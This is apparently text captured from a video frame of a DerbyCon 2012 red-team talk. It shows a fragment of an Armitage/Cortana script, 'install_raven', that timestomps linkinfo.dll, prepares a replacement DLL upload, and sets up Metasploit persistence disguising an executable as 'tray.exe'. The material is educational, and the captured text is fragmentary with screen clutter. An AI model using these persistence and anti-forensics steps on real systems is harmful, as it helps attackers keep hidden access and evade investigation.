 EXIT
HYATT
Raphael Mudge
Dirty Red Team Tricks II
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012
VMware Fusion File Edit View Virtual Machine Window Help Sun 10:28 AM seclab
root@bt: ~/drt
root@bt: ~/drt
GNU nano 2.2.2 File: install_raven.cna
}
sub install_raven {
# step 1. grab timestomp info for linkinfo.dll
m_cmd($1, "use stdapi");
m_cmd($1, "use priv");
# step 0. do this metasploit persistence style
#post("windows/manage/persistence", $1, %(ACTION => 'REXE', HANDLER => 0$
#post("windows/manage/persistence", $1, %(ACTION => 'REXE', HANDLER => 0$
$R => 0, REXE => "r.exe", REXENAME => "tray.exe", STARTUP => "USER"));
# step 1.5. ...
m_cd($1, 'c:\windows\system32');
m_cmd($1, "timestomp linkinfo.dll -v");
# step 2. upload linkinfo.dll
m_cd($1, 'c:\windows');
root@bt: ~/drt Armitage